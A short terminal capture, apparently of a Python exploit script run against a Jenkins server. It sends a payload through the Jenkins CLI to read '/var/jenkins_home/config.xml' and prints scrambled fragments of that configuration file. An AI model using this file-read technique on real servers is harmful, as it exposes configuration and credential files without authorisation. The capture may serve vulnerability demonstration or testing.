 ❯ python3 test.py
Introduce el archivo: /var/jenkins_home/config.xml
[+] Archivo 'cli' ya descargado, procediendo a enviar el payload
  <primaryView>all</primaryView>
  <label></label>
  <clouds/>
  <disabledAdministrativeMonitors/>
  </authorizationStrategy>
<hudson>
    <excludeClientIPFromCrumb>false</excludeClientIPFromCrumb>
    </hudson.model.AllView>
  </crumbIssuer>
  <disableRememberMe>false</disableRememberMe>
  <authorizationStrategy class="hudson.security.FullControlOnceLoggedInAuthorizationS
  <viewsTabBar class="hudson.views.DefaultViewsTabBar"/>
</hudson>
  <numExecutors>2</numExecutors>
    <disableSignup>true</disableSignup>
      <properties class="hudson.model.View$PropertyList"/>
  </views>
  <globalNodeProperties/>
    <enableCaptcha>false</enableCaptcha>